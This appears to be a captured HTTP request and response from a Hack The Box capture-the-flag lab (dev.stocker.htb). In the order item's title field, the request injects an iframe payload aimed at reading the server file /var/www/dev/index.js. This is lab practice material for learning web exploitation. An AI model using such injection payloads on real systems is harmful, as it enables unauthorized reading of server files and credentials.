 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 232
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3A51SIwBzKL7149Y2qxzIhwWzP4XIqoRkX.r1m7RUEFzFJZHc3htFsiD2wKBllad4%2FufZ%2BGlpC9vJg
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///var/www/dev/index.js height=1000 width=1000></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Feb 2023 01:39:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-g/QU+bPg11vu3dTPQEyD2kKclkY"
9
10 {
"success":true,
"orderId":"63fc09bafe31588cf03ba7d2"
}